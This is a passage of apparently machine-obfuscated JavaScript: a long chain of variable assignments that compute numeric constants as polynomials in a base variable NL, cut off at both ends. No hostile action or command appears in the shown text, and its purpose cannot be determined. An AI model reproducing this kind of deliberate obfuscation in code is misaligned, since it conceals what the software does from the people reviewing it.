NL*NL,fb=LV+LV*NL+hg*NL*NL,vg=LV+FK*NL+WG*NL*NL,A7=MV+FK*NL+Tv*NL*NL+NL*NL*NL,bd=LV+Tv*NL+UK*NL*NL+NL*NL*NL,PP=FK+WG*NL+WG*NL*NL,cL=WG+hg*NL+zT*NL*NL,K4=jP+MV*NL+WG*NL*NL,dT=LV+hg*NL+hg*NL*NL,d7=WG+MV*NL+hg*NL*NL+NL*NL*NL,z0=zT+nb*NL+LV*NL*NL+NL*NL*NL,xW=UK+zT*NL+hg*NL*NL+NL*NL*NL,bF=nb+MV*NL+zT*NL*NL,MU=jP+hg*NL+zT*NL*NL+NL*NL*NL,s7=MV+nb*NL+zT*NL*NL+NL*NL*NL,WV=zT+FK*NL+zT*NL*NL,YT=LV+FK*NL+nb*NL*NL,Tl=UK+zT*NL+NL*NL+NL*NL*NL,C7=nb+zT*NL+hg*NL*NL+NL*NL*NL,kb=UK+MV*NL+FK*NL*NL,Bj=Tv+nb*NL+NL*NL+NL*NL*NL,W0=nb+LV*NL+FK*NL*NL+NL*NL*NL,Ev=UK+NL+FK*NL*NL,OT=MV+Tv*NL+WG*NL*NL+NL*NL*NL,PS=LV+nb*NL+nb*NL*NL,rv=LV+zT*NL+nb*NL*NL+NL*NL*NL,Tn=FK+zT*NL+NL*NL+NL*NL*NL,MW=zT+MV*NL+NL*NL+NL*NL*NL,ZG=hg+nb*NL+NL*NL+NL*NL*NL,Cc=UK+LV*NL+Tv*NL*NL+NL*NL*NL,Zn=hg+FK*NL+zT*NL*NL+NL*NL*NL,L8=hg+zT*NL+nb*NL*NL,Jv=nb+UK*NL+NL*NL+NL*NL*NL,Qb=WG+WG*NL,sW=LV+hg*NL+WG*NL*NL+NL*NL*NL,qs=FK+FK*NL+NL*NL+NL*NL*NL,CX=zT+Tv*NL+zT*NL*NL+NL*NL*NL,Nj=MV+hg*NL+NL*NL+NL*NL*NL,JJ=nb+NL+MV*NL*NL+NL*NL*NL,TP=nb+UK*NL+UK*NL*NL+NL*NL*NL,nL=FK+WG*NL+nb*NL*NL+NL*NL*NL,IP=nb+UK*NL+WG*NL*NL+NL*NL*NL,Nf=UK+LV*NL+hg*NL*NL+NL*NL*NL,GP=Tv+nb*NL+NL*NL,CZ=UK+FK*NL+UK*NL*NL+NL*NL*NL,G9=FK+NL+WG*NL*NL+NL*NL*NL,Hb=jP+zT*NL+zT*NL*NL,EL=WG+Tv*NL+NL*NL,MH=UK+FK*NL+zT*NL*NL+NL*NL*NL,tg=UK+WG*NL,JB=nb+UK*NL+nb*NL*NL+NL*NL*NL,IJ=nb+hg*NL+hg*NL*NL+NL*NL*NL,Hv=FK+UK*NL+Tv*NL*NL+NL*NL*NL,b9=hg+Tv*NL+WG*NL*NL,lK=UK+zT*NL+NL*NL,bL=LV+MV*NL+nb*NL*NL+NL*NL*NL,rc=WG+nb*NL+UK*NL*NL+NL*NL*NL,RX=LV+zT*NL+WG*NL*NL+NL*NL*NL,SH=jP+NL+zT*NL*NL+NL*NL*NL,kj=LV+Tv*NL+hg*NL*NL+NL*NL*NL,t4=FK+zT*NL,pB=MV+LV*NL+zT*NL*NL,Iv=nb+nb*NL+Tv*NL*NL,hR=MV+MV*NL+hg*NL*NL+NL*NL*NL,x6=MV+UK*NL+FK*NL*NL+NL*NL*NL,jR=hg+nb*NL+FK*NL*NL+NL*NL*NL,zV=zT+WG*NL+MV*NL*NL,q8=WG+FK*NL+NL*NL,KR=jP+hg*NL+hg*NL*NL+NL*NL*NL,ll=nb+hg*NL,Z4=LV+WG*NL+hg*NL*NL,AF=jP+UK*NL+zT*NL*NL,bZ=zT+hg*NL+LV*NL*NL+NL*NL*NL,nj=nb+zT*NL+WG*NL*NL+NL*NL*NL,mB=UK+UK*NL+Tv*NL*NL,wn=nb+Tv*NL+nb*NL*NL+NL*NL*NL,kf=UK+FK*NL+NL*NL+NL*NL*NL,vI=UK+nb*NL+UK*NL*NL+NL*NL*NL,VZ=zT+LV*NL+UK*NL*NL+NL*NL*NL,hB=jP+zT*NL+nb*NL*NL,rJ=zT+LV*NL+FK*NL*NL+NL*NL*NL,kH=MV+hg*NL+zT*NL*NL+NL*NL*NL,Gf=UK+NL+hg*NL*NL+NL*NL*NL,hW=UK+LV*NL+NL*NL+NL*NL*NL,fG=zT+nb*NL,dR=LV+hg*NL+UK*NL*NL+NL*NL*NL,q4=FK+WG*NL,h8=jP+zT*NL,xV=hg+FK*NL+nb*NL*NL+NL*NL*NL,jc=jP+NL+hg*NL*NL+NL*NL*NL,xC=UK+Tv*NL+Tv*NL*NL,w2=WG+LV*NL+UK*NL*NL+NL*NL*NL,HB=zT+NL+FK*NL*NL,wR=MV+UK*NL+NL*NL+NL*NL*NL,fH=jP+zT*NL+NL*NL+NL*NL*NL,FR=hg+MV*NL+UK*NL*NL+NL*NL*NL,gS=UK+WG*NL+hg*NL*NL,q0=WG+nb*NL+nb*NL*NL+NL*NL*NL,cl=jP+Tv*NL+NL*NL,Wd=FK+nb*NL+hg*NL*NL+NL*NL*NL,bJ=Tv+WG*NL+NL*NL+NL*NL*NL,ZW=MV+WG*NL+UK*NL*NL+NL*NL*NL,rR=WG+nb*NL+hg*NL*NL+NL*NL*NL,Wl=LV+hg*NL+WG*NL*NL,gF=WG+zT*NL+Tv*NL*NL,PJ=LV+hg*NL+zT*NL*NL+NL*NL*NL,tU=Tv+NL+UK*NL*NL+NL*NL*NL,BH=jP+LV*NL+nb*NL*NL+NL*NL*NL,AK=hg+nb*NL+hg*NL*NL,R=FK+LV*NL+UK*NL*NL+NL*NL*NL,jB=zT+UK*NL+NL*NL+NL*NL*NL,Vj=jP+UK*NL+UK*NL*NL+NL*NL*NL,TX=nb+MV*NL+zT*NL*NL+NL*NL*NL,x2=nb+FK*NL+hg*NL*NL+NL*NL*NL,VW=Tv+hg*NL+UK*NL*NL+NL*NL*NL,SV=hg+nb*NL+nb*NL*NL,zK=zT+LV*NL+NL*NL,jT=MV+hg*NL+LV*NL*NL,EW=FK+WG*NL+WG*NL*NL+NL*NL*NL,RU=hg+nb*NL+zT*NL*NL+NL*NL*NL,GT=zT+MV*NL+Tv*NL*NL,Kn=jP+Tv*NL+UK*NL*NL+NL*NL*NL,w4=UK+MV*NL+UK*NL*NL+NL*NL*NL,TT=WG+LV*NL,xc=UK+WG*NL+nb*NL*NL+NL*NL*NL,GI=Tv+FK*NL+nb*NL*NL+NL*NL*NL,b7=MV+UK*NL+UK*NL*NL+NL*NL*NL,X0=WG+WG*NL+hg*NL*NL+NL*NL*NL,vX=LV+zT*NL+FK*NL*NL+NL*NL*NL,M8=LV+UK*NL+zT*NL*NL,g9=hg+Tv*NL,HR=zT+NL+UK*NL*NL+NL*NL*NL,Kg=nb+zT*NL,An=MV+LV*NL+NL*NL+NL*NL*NL,WZ=FK+UK*NL+NL*NL+NL*NL*NL,jI=nb+WG*NL+WG*NL*NL+NL*NL*NL,Ov=WG+nb*NL+FK*NL*NL,hs=hg+UK*NL+NL*NL+NL*NL*NL,H8=MV+WG*NL+FK*NL*NL,vd=FK+UK*NL+FK*NL*NL+NL*NL*NL,WL=LV+UK*NL+FK*NL*NL,Nc=WG+WG*NL+UK*NL*NL+NL*NL*NL,vn=FK+nb*NL+NL*NL+NL*NL*NL,r8=Tv+nb*NL+nb*NL*NL,UJ=UK+WG*NL+UK*NL*NL+NL*NL*NL,jZ=Tv+NL+nb*NL*NL+NL*NL*NL,YG=MV+nb*NL+Tv*NL*NL,CF=Tv+FK*NL+NL*NL+NL*NL*NL,dH=LV+zT*NL+NL*NL+NL*NL*NL,zl=FK+nb*NL+FK*NL*NL,d0=UK+NL+Tv*NL*NL+NL*NL*NL,k8=MV+zT*NL,PG=UK+UK*NL+NL*NL,F=UK+zT*NL+WG*NL*NL,NI=zT+NL+zT*NL*NL+NL*NL*NL,gH=LV+Tv*NL+nb*NL*NL+NL*NL*NL,x7=MV+UK*NL+WG*NL*NL+NL*NL*NL,xJ=LV+FK*NL+NL*NL+NL*NL*NL,gG=LV+UK*NL+Tv*NL*NL,dU=Tv+hg*NL+NL*NL+NL*NL*NL,tb=nb+zT*NL+hg*NL*NL,U4=MV+nb*NL+NL*NL,f9=nb+hg*NL+WG*NL*NL,d9=zT+WG*NL+Tv*NL*NL,T2=LV+LV*NL+LV*NL*NL+NL*NL*NL,Ss=nb+hg*NL+WG*NL*NL+NL*NL*NL,dX=Tv+WG*NL+zT*NL*NL+NL*NL*NL,VH=MV+MV*NL+WG*NL*NL+NL*NL*NL,Db=FK+LV*NL,rB=FK+hg*NL+NL*NL,kn=zT+FK*NL+zT*NL*NL+NL*NL*NL,rV=nb+NL+nb*NL*NL,Os=FK+FK*NL+WG*NL*NL+NL*NL*NL,Nl=WG+NL+UK*NL*NL+NL*NL*NL,Ib=zT+zT*NL+FK*NL*NL,Ad=FK+WG*NL+NL*NL+NL*NL*NL,pv=jP+zT*NL+FK*NL*NL,F7=WG+NL+zT*NL*NL+NL*NL*NL,Vs=hg+FK*NL+FK*NL*NL+NL*NL*NL,GZ=WG+nb*NL+WG*NL*NL+NL*NL*NL,kW=WG+hg*NL+zT*NL*NL+NL*NL*NL,dI=hg+hg*NL+hg*NL*NL+NL*NL*NL,FL=zT+zT*NL+hg*NL*NL,Fj=UK+UK*NL+Tv*NL*NL+NL*NL*NL,KI=hg+WG*NL+UK*NL*NL+NL*NL*NL,In=UK+WG*NL+FK*NL*NL+NL*NL*NL,IK=Tv+LV*NL+zT*NL*NL,GG=jP+LV*NL+Tv*NL*NL,mU=LV+FK*NL+UK*NL*NL+NL*NL*NL,x0=WG+NL+WG*NL*NL+NL*NL*NL,mv=WG+MV*NL+zT*NL*NL,dP=Tv+Tv*NL+WG*NL*NL,hv=LV+hg*NL+nb*NL*NL+NL*NL*NL,ML=FK+LV*NL+zT*NL*NL,qK=UK+MV*NL+zT*NL*NL,GK=UK+FK*NL+hg*NL*NL,dW=LV+UK*NL+LV*NL*NL+NL*NL*NL,xf=MV+nb*NL+hg*NL*NL+NL*NL*NL,bB=jP+zT*NL+hg*NL*NL,Of=WG+UK*NL+NL*NL+NL*NL*NL,Bd=jP+FK*NL+FK*NL*NL+NL*NL*NL,Bn=nb+MV*NL+Tv*NL*NL+NL*NL*NL,lL=Tv+UK*NL+nb*NL*NL,NT=zT+NL+NL*NL+NL*NL*NL,KJ=MV+FK*NL+UK*NL*NL+NL*NL*NL,xR=LV+Tv*NL+NL*NL+NL*NL*NL,Wg=WG+FK*NL+MV*NL*NL,Cv=Tv+NL+WG*NL*NL+NL*NL*NL,PH=jP+nb*NL+NL*NL+NL*NL*NL,JX=nb+nb*NL+WG*NL*NL+NL*NL*NL,X=WG+LV*NL+WG*NL*NL,xs=zT+hg*NL+WG*NL*NL+NL*NL*NL,DG=WG+MV*NL+nb*NL*NL+NL*NL*NL,AJ=FK+WG*NL+hg*NL*NL+NL*NL*NL,b0=jP+hg*NL+Tv*NL*NL+NL*NL*NL,NK=nb+LV*NL+FK*NL*NL,FX=hg+nb*NL+nb*NL*NL+NL*NL*NL,JF=nb+MV*NL+Tv*NL*NL,I8=Tv+Tv*NL+FK*NL*NL,c7=WG+FK*NL+FK*NL*NL+NL*NL*NL,ql=LV+LV*NL+FK*NL*NL,Tf=UK+MV*NL+FK*NL*NL+NL*NL*NL,nR=WG+zT*NL+FK*NL*NL+NL*NL*NL,qR=nb+LV*NL+hg*NL*NL+NL*NL*NL,EX=MV+NL+NL*NL+NL*NL*NL,V6=MV+hg*NL+FK*NL*NL+NL*NL*NL,lG=zT+Tv*NL+hg*NL*NL,OG=jP+NL+LV*NL*NL,Sd=nb+zT*NL+UK*NL*NL+NL*NL*NL,cc=Tv+WG*NL+UK*NL*NL+NL*NL*NL,N9=jP+NL,mJ=LV+UK*NL+Tv*NL*NL+NL*NL*NL,Ds=LV+MV*NL+NL*NL+NL*NL*NL,E6=jP+zT*NL+nb*NL*NL+NL*NL*NL,sP=MV+zT*NL+nb*NL*NL,HS=LV+Tv*NL+zT*NL*NL,tL=MV+zT*NL+LV*NL*NL,Rg=jP+MV*NL+NL*NL+NL*NL*NL,v6=MV+nb*NL+NL*NL+NL*NL*NL,Fv=WG+nb*NL+zT*NL*NL,zF=Tv+hg*NL+Tv*NL*NL,NJ=zT+FK*NL+NL*NL+NL*NL*NL,Fs=WG+nb*NL+zT*NL*NL+NL*NL*NL,Pf=LV+MV*NL+UK*NL*NL+NL*NL*NL,sL=FK+hg*NL+zT*NL*NL,gf=WG+nb*NL+NL*NL+NL*NL*NL,Ac=hg+hg*NL+WG*NL*NL+NL*NL*NL,Pj=MV+MV*NL+FK*NL*NL+NL*NL*NL,cH=WG+hg*NL+nb*NL*NL+NL*NL*NL,H7=jP+MV*NL+hg*NL*NL+NL*NL*NL,AW=UK+FK*NL+FK*NL*NL+NL*NL*NL,SC=Tv+MV*NL+hg*NL*NL,z7=UK+Tv*NL+nb*NL*NL+NL*NL*NL,G4=FK+FK*NL+zT*NL*NL+NL*NL*NL,Js=MV+hg*NL+UK*NL*NL+NL*NL*NL,pj=MV+Tv*NL+NL*NL+NL*NL*NL,m2=jP+NL+FK*NL*NL+NL*NL*NL,lX=hg+LV*NL+WG*NL*NL+NL*NL*NL,NR=jP+LV*NL+UK*NL*NL+NL*NL*NL,BS=UK+UK*NL+FK*NL*NL,YH=zT+nb*NL+NL*NL+NL*NL*NL,ws=hg+hg*NL+nb*NL*NL+NL*NL*NL,kP=hg+WG*NL,Z8=Tv+LV*NL+zT*NL*NL+NL*NL*NL,Z0=LV+FK*NL+zT*NL*NL+NL*NL*NL,dc=LV+UK*NL+NL*NL+NL*NL*NL,l8=MV+LV*NL+NL*NL,Kj=hg+NL+nb*NL*NL+NL*NL*NL,YK=Tv+zT*NL,Sv=UK+zT*NL,dd=hg+UK*NL+WG*NL*NL+NL*NL*NL,XG=nb+NL,U=FK+WG*NL+nb*NL*NL,Jf=UK+nb*NL+nb*NL*NL+NL*NL*NL,XV=LV+NL,JK=Tv+NL+zT*NL*NL+NL*NL*NL,zX=LV+Tv*NL+WG*NL*NL+NL*NL*NL,fR=LV+UK*NL+MV*NL*NL+NL*NL*NL,m7=zT+Tv*NL+Tv*NL*NL+NL*NL*NL,HX=WG+FK*NL+nb*NL*NL+NL*NL*NL,h9=hg+UK*NL+hg*NL*NL,k6=jP+Tv*NL+NL*NL+NL*NL*NL,b6=UK+FK*NL+LV*NL*NL+NL*NL*NL,zR=LV+NL+hg*NL*NL+NL*NL*NL,CS=jP+LV*NL+zT*NL*NL,tI=Tv+MV*NL+LV*NL*NL+NL*NL*NL,Lf=MV+WG*NL+nb*NL*NL+NL*NL*NL,hj=Tv+nb*NL+nb*NL*NL+NL*NL*NL,c9=WG+NL+NL*NL+NL*NL*NL,Mn=UK+LV*NL+zT*NL*NL+NL*NL*NL,ZB=jP+UK*NL+nb*NL*NL,qf=jP+zT*NL+WG*NL*NL+NL*NL*NL,Wj=nb+zT*NL+NL*NL+NL*NL*NL,qL=zT+WG*NL,Nd=jP+nb*NL+LV*NL*NL+NL*NL*NL,M9=MV+hg*NL+Tv*NL*NL,Wn=WG+Tv*NL+WG*NL*NL+NL*NL*NL,xF=zT+zT*NL+nb*NL*NL,UG=WG+FK*NL+UK*NL*NL+NL*NL*NL,TV=WG+FK*NL+hg*NL*NL,QK=zT+LV*NL+FK*NL*NL,q2=UK+FK*NL+WG*NL*NL+NL*NL*NL,zB=MV+NL+NL*NL,N2=MV+FK*NL+hg*NL*NL+NL*NL*NL,A6=Tv+hg*NL+zT*NL*NL+NL*NL*NL,El=zT+UK*NL+FK*NL*NL,WX=jP+WG*NL+Tv*NL*NL+NL*NL*NL,P2=WG+UK*NL+WG*NL*NL+NL*NL*NL,DT=zT+WG*NL+WG*NL*NL,dL=MV+nb*NL+nb*NL*NL,X2=nb+MV*NL+UK*NL*NL+NL*NL*NL,bU=FK+zT*NL+nb*NL*NL+NL*NL*NL,GW=hg+WG*NL+nb*NL*NL+NL*NL*NL,G0=MV+FK*NL+NL*NL+NL*NL*NL,PT=Tv+NL+hg*NL*NL,E4=UK+zT*NL+WG*NL*NL+NL*NL*NL,Sn=hg+UK*NL+UK*NL*NL+NL*NL*NL,QW=zT+MV*NL+UK*NL*NL+NL*NL*NL,UX=zT+WG*NL+nb*NL*NL+NL*NL*NL,Xv=hg+NL+zT*NL*NL,JZ=Tv+Tv*NL+WG*NL*NL+NL*NL*NL,HP=hg+MV*NL+nb*NL*NL,Cf=LV+nb*NL+hg*NL*NL+NL*NL*NL,W2=hg+FK*NL+NL*NL+NL*NL*NL,jS=jP+LV*NL+FK*NL*NL,Tb=jP+WG*NL+nb*NL*NL,kX=LV+nb*NL+Tv*NL*NL+NL*NL*NL,v7=FK+NL+hg*NL*NL+NL*NL*NL,Us=hg+NL+UK*NL*NL+NL*NL*NL,hH=UK+hg*NL+nb*NL*NL+NL*NL*NL,q6=FK+LV*NL+zT*NL*NL+NL*NL*NL,Ll=nb+NL+WG*NL*NL,gR=WG+Tv*NL+LV*NL*NL+NL*NL*NL,cI=zT+nb*NL+WG*NL*NL+NL*NL*NL,Od=jP+MV*NL+FK*NL*NL+NL*NL*NL,v4=zT+Tv*NL+zT*NL*NL,qI=jP+nb*NL+nb*NL*NL+NL*NL*NL,vR=nb+WG*NL+nb*NL*NL+NL*NL*NL,QL=WG+UK*NL+WG*NL*NL,Oc=Tv+FK*NL+FK*NL*NL+NL*NL*NL,lC=nb+zT*NL+FK*NL*NL,g4=hg+WG*NL+WG*NL*NL,Rf=hg+NL+hg*NL*NL+NL*NL*NL,YX=WG+Tv*NL+FK*NL*NL+NL*NL*NL,l6=jP+UK*NL+hg*NL*NL+NL*NL*NL,ks=LV+hg*NL+NL*NL+NL*NL*NL,nf=Tv+LV*NL+nb*NL*NL+NL*NL*NL,kC=LV+NL+UK*NL*NL+NL*NL*NL,YC=Tv+LV*NL,wK=Tv+NL+nb*NL*NL,NU=LV+WG*NL+UK*NL*NL+NL*NL*NL,n6=Tv+MV*NL+nb*NL*NL+NL*NL*NL,AR=MV+NL+zT*NL*NL+NL*NL*NL,ms=jP+zT*NL+FK*NL*NL+NL*NL*NL,kR=MV+UK*NL+LV*NL*NL+NL*NL*NL,XW=Tv+Tv*NL+nb*NL*NL+NL*NL*NL,sf=nb+hg*NL+nb*NL*NL+NL*NL*NL,B4=MV+FK*NL,gU=LV+WG*NL+NL*NL+NL*NL*NL,KH=WG+NL+Tv*NL*NL+NL*NL*NL,YR=Tv+Tv*NL+NL*NL+NL*NL*NL,RP=UK+hg*NL+Tv*NL*NL,rl=zT+LV*NL+Tv*NL*NL,ER=WG+zT*NL+hg*NL*NL+NL*NL*NL,fK=nb+Tv*NL+NL*NL+NL*NL*NL,hl=FK+FK*NL+Tv*NL*NL,kJ=MV+NL+Tv*NL*NL+NL*NL*NL,mZ=LV+UK*NL+UK*NL*NL+NL*NL*NL,Mf=nb+NL+hg*NL*NL+NL*NL*NL,BI=hg+Tv*NL+nb*NL*NL+NL*NL*NL,Jb=LV+nb*NL,nc=WG+LV*NL+FK*NL*NL+NL*NL*NL,ZK=nb+WG*NL,M2=zT+hg*NL+UK*NL*NL+NL*NL*NL,nU=FK+hg*NL+UK*NL*NL+NL*NL*NL,gl=WG+hg*NL+NL*NL,XS=jP+UK*NL+NL*NL,lV=FK+hg*NL+nb*NL*NL,fV=MV+NL+WG*NL*NL+hg*NL*NL*NL+FK*NL*NL*NL*NL,g8=hg+LV*NL,t6=LV+WG*NL+FK*NL*NL+NL*NL*NL,rU=jP+FK*NL+NL*NL+NL*NL*NL,II=nb+MV*NL+nb*NL*NL+NL*NL*NL,Y2=Tv+zT*NL+WG*NL*NL+NL*NL*NL,GC=FK+nb*NL+zT*NL*NL,HV=jP+LV*NL+NL*NL,Zj=FK+zT*NL+WG*NL*NL+NL*NL*NL,ps=hg+FK*NL+WG*NL*NL+NL*NL*NL,gV=WG+WG*NL+Tv*NL*NL,I6=Tv+UK*NL+hg*NL*NL+NL*NL*NL,hC=MV+LV*NL+hg*NL*NL,Pd=jP+hg*NL+nb*NL*NL+NL*NL*NL,rg=FK+Tv*NL+NL*NL,Qd=zT+WG*NL+zT*NL*NL+NL*NL*NL,HL=WG+NL+hg*NL*NL,jL=hg+WG*NL+FK*NL*NL+FK*NL*NL*NL+hg*NL*NL*NL*NL,Dv=hg+zT*NL+Tv*NL*NL,Dj=WG+zT*NL+zT*NL*NL+NL*NL*NL,V4=UK+NL+WG*NL*NL+NL*NL*NL,B7=UK+NL+FK*NL*NL+NL*NL*NL,G6=hg+WG*NL+WG*NL*NL+NL*NL*NL,gg=Tv+NL+zT*NL*NL,Aj=nb+UK*NL+LV*NL*NL+NL*NL*NL,mI=MV+nb*NL+FK*NL*NL+NL*NL*NL,B2=hg+Tv*NL+WG*NL*NL+NL*NL*NL,F0=FK+zT*NL+LV*NL*NL+NL*NL*NL,n2=jP+nb*NL+WG*NL*NL+NL*NL*NL,OV=zT+WG*NL+nb*NL*NL,XJ=zT+Tv*NL+hg*NL*NL+NL*NL*NL,OJ=nb+NL+WG*NL*NL+NL*NL*NL,VR=WG+UK*NL+nb*NL*NL+NL*NL*NL,vH=FK+nb*NL+nb*NL*NL+NL*NL*NL,RL=MV+WG*NL,Zd=zT+UK*NL+nb*NL*NL+NL*NL*NL,lI=LV+LV*NL+FK*NL*NL+NL*NL*NL,rH=zT+hg*NL+zT*NL*NL+NL*NL*NL,Ef=UK+NL+nb*NL*NL+NL*NL*NL,H0=MV+LV*NL+nb*NL*NL+NL*NL*NL,v9=WG+MV*NL+FK*NL*NL,kS=LV+UK*NL+NL*NL,LW=zT+NL+FK*NL*NL+NL*NL*NL,I0=FK+nb*NL+FK*NL*NL+NL*NL*NL,k0=Tv+LV*NL+UK*NL*NL+NL*NL*NL,v8=jP+hg*NL+zT*NL*NL,QF=FK+LV*NL+NL*NL,KX=zT+Tv*NL+nb*NL*NL+NL*NL*NL,lR=nb+WG*NL+zT*NL*NL+NL*NL*NL,BK=WG+Tv*NL+nb*NL*NL,Vc=jP+UK*NL+zT*NL*NL+NL*NL*NL,qd=Tv+FK*NL+UK*NL*NL+NL*NL*NL,Fg=Tv+nb*NL,GB=UK+nb*NL+WG*NL*NL+hg*NL*NL*NL+FK*NL*NL*NL*NL,N0=Tv+MV*NL+zT*NL*NL+NL*NL*NL,cU=nb+Tv*NL+UK*NL*NL+NL*NL*NL,xT=nb+MV*NL+WG*NL*NL+NL*NL*NL,CJ=LV+NL+MV*NL*NL+NL*NL*NL,MC=UK+MV*NL+nb*NL*NL,BP=Tv+MV*NL,vb=UK+MV*NL,N=UK+zT*NL+nb*NL*NL+NL*NL*NL,AB=nb+hg*NL+zT*NL*NL,E0=zT+hg*NL+FK*NL*NL+NL*NL*NL,L6=zT+WG*NL+FK*NL*NL+NL*NL*NL,zv=jP+hg*NL+Tv*NL*NL,Yd=LV+UK*NL+WG*NL*NL+NL*NL*NL,hS=UK+nb*NL,D7=LV+UK*NL+zT*NL*NL+NL*NL*NL,mC=zT+FK*NL,fC=UK+FK*NL,Y7=WG+MV*NL+UK*NL*NL+NL*NL*NL,FU=zT+zT*NL+zT*NL*NL+NL*NL*NL,Uc=nb+WG*NL+Tv*NL*NL+NL*NL*NL,lU=UK+Tv*NL+NL*NL+NL*NL*NL,T6=hg+WG*NL+NL*NL+NL*NL*NL,sH=FK+FK*NL+UK*NL*NL+NL*NL*NL,qU=LV+MV*NL+hg*NL*NL+NL*NL*NL,O7=WG+MV*NL+NL*NL+NL*NL*NL,K2=nb+NL+FK*NL*NL+NL*NL*NL,p6=jP+MV*NL+Tv*NL*NL+NL*NL*NL,j8=jP+NL+zT*NL*NL,Yv=zT+MV*NL+NL*NL,KG=nb+FK*NL+NL*NL,q=Tv+zT*NL+hg*NL*NL+NL*NL*NL,KP=LV+zT*NL+hg*NL*NL,Df=zT+zT*NL+nb*NL*NL+NL*NL*NL,sg=WG+MV*NL+WG*NL*NL,MX=FK+NL+nb*NL*NL+NL*NL*NL,dj=hg+zT*NL+zT*NL*NL+NL*NL*NL,r9=jP+MV*NL,OL=zT+nb*NL+zT*NL*NL,TU=LV+FK*NL+WG*NL*NL+NL*NL*NL,VP=UK+hg*NL+nb*NL*NL,wG=WG+FK*NL,qB=hg+Tv*NL+NL*NL,XR=nb+nb*NL+UK*NL*NL+NL*NL*NL,YJ=zT+zT*NL+UK*NL*NL+NL*NL*NL,jf=FK+Tv*NL+NL*NL+NL*NL*NL,TZ=zT+hg*NL+nb*NL*NL+NL*NL*NL,Ag=hg+nb*NL+zT*NL*NL,U7=LV+hg*NL+Tv*NL*NL+NL*NL*NL,RJ=Tv+WG*NL+FK*NL*NL+NL*NL*NL,WF=WG+hg*NL+FK*NL*NL,fd=nb+WG*NL+LV*NL*NL+NL*NL*NL,ES=LV+MV*NL,xv=zT+UK*NL+hg*NL*NL,CV=jP+NL+NL*NL+NL*NL*NL,HC=FK+LV*NL+WG*NL*NL,Eg=hg+zT*NL+FK*NL*NL,GR=jP+zT*NL+LV*NL*NL+NL*NL*NL,nJ=Tv+nb*NL+FK*NL*NL+NL*NL*NL,wC=jP+MV*NL+hg*NL*NL,nH=UK+hg*NL+NL*NL+NL*NL*NL,hd=UK+MV*NL+NL*NL+NL*NL*NL,Gv=MV+Tv*NL+Tv*NL*NL,wj=FK+LV*NL+WG*NL*NL+NL*NL*NL,ET=hg+zT*NL+UK*NL*NL+NL*NL*NL,zn=jP+WG*NL+UK*NL*NL+NL*NL*NL,L0=FK+MV*NL+WG*NL*NL+NL*NL*NL,Ls=zT+MV*NL+zT*NL*NL+NL*NL*NL,l9=FK+MV*NL+Tv*NL*NL,m8=LV+MV*NL+FK*NL*NL,Cd=WG+FK*NL+hg*NL*NL+NL*NL*NL,l2=hg+NL+Tv*NL*NL+NL*NL*NL,VB=FK+hg*NL+MV*NL*NL,EF=jP+LV*NL+WG*NL*NL,sj=nb+zT*NL+nb*NL*NL+NL*NL*NL,FZ=UK+UK*NL+FK*NL*NL+NL*NL*NL,YP=Tv+WG*NL,I7=jP+NL+nb*NL*NL+NL*NL*NL,f2=hg+WG*NL+Tv*NL*NL+NL*NL*NL,Es=hg+zT*NL+WG*NL*NL+NL*NL*NL,bR=nb+NL+zT*NL*NL+NL*NL*NL,OU=LV+LV*NL+zT*NL*NL+NL*NL*NL,PK=hg+Tv*NL+FK*NL*NL,Xc=hg+FK*NL+UK*NL*NL+NL*NL*NL,mn=LV+MV*NL+WG*NL*NL+NL*NL*NL,Vd=zT+UK*NL+FK*NL*NL+NL*NL*NL,X4=jP+hg*NL+NL*NL+NL*NL*NL,sX=hg+nb*NL+WG*NL*NL+NL*NL*NL,Lg=UK+Tv*NL+WG*NL*NL,xb=FK+hg*NL+WG*NL*NL,L=MV+UK*NL+zT*NL*NL,KB=UK+FK*NL+Tv*NL*NL,rs=MV+Tv*NL+hg*NL*NL+NL*NL*NL,LL=FK+UK*NL+FK*NL*NL,PB=FK+WG*NL+zT*NL*NL,bX=jP+hg*NL+WG*NL*NL+NL*NL*NL,cC=UK+hg*NL+NL*NL,Q0=FK+zT*NL+zT*NL*NL+NL*NL*NL,Rs=zT+WG*NL+MV*NL*NL+NL*NL*NL,YB=UK+UK*NL+WG*NL*NL,ZT=zT+LV*NL+zT*NL*NL,pI=hg+MV*NL+zT*NL*NL+NL*NL*NL,pn=WG+LV*NL+zT*NL*NL+NL*NL*NL,G2=Tv+LV*NL+Tv*NL*NL+NL*NL*NL,xd=UK+FK*NL+nb*NL*NL+NL*NL*NL,w0=MV+FK*NL+FK*NL*NL+NL*NL*NL,DK=hg+hg*NL+nb*NL*NL,AI=Tv+UK*NL+FK*NL*NL+NL*NL*NL,LX=UK+WG*NL+zT*NL*NL+NL*NL*NL,k7=MV+nb*NL+LV*NL*NL+NL*NL*NL,Y=UK+hg*NL+FK*NL*NL,Mv=UK+hg*NL+zT*NL*NL,Kl=Tv+hg*NL+hg*NL*NL,gZ=FK+UK*NL+nb*NL*NL+NL*NL*NL,XZ=Tv+WG*NL+MV*NL*NL+NL*NL*NL,TK=zT+LV*NL+hg*NL*NL,fj=zT+nb*NL+nb*NL*NL+NL*NL*NL,rC=nb+Tv*NL,hf=jP+WG*NL+nb*NL*NL+NL*NL*NL,F6=MV+zT*NL+WG*NL*NL+NL*NL*NL,gj=MV+MV*NL+Tv*NL*NL+NL*NL*NL,TB=MV+Tv*NL+NL*NL,T9=nb+LV*NL+NL*NL+NL*NL*NL,D4=Tv+NL,J7=MV+UK*NL+hg*NL*NL+NL*NL*NL,j9=hg+WG*NL+NL*NL,z2=WG+NL+FK*NL*NL+NL*NL*NL,gB=Tv+FK*NL+hg*NL*NL,jK=LV+nb*NL+NL*NL+NL*NL*NL,EV=hg+MV*NL+Tv*NL*NL,b8=hg+FK*NL,S6=nb+FK*NL+UK*NL*NL+NL*NL*NL,jU=WG+LV*NL+Tv*NL*NL+NL*NL*NL,C6=UK+hg*NL+FK*NL*NL+NL*NL*NL,lv=MV+Tv*NL+nb*NL*NL,AV=UK+NL+NL*NL,vW=nb+NL+nb*NL*NL+NL*NL*NL,xH=LV+NL+zT*NL*NL+NL*NL*NL,lg=nb+zT*NL+zT*NL*NL+NL*NL*NL,SJ=hg+LV*NL+UK*NL*NL+NL*NL*NL,ZX=LV+LV*NL+UK*NL*NL+NL*NL*NL,fX=MV+MV*NL+zT*NL*NL+NL*NL*NL,QR=hg+UK*NL+LV*NL*NL+NL*NL*NL,qP=WG+zT*NL+NL*NL,hV=MV+NL+hg*NL*NL,W6=hg+MV*NL+NL*NL+NL*NL*NL,Yj=WG+LV*NL+nb*NL*NL+NL*NL*NL,vc=jP+MV*NL+zT*NL*NL+NL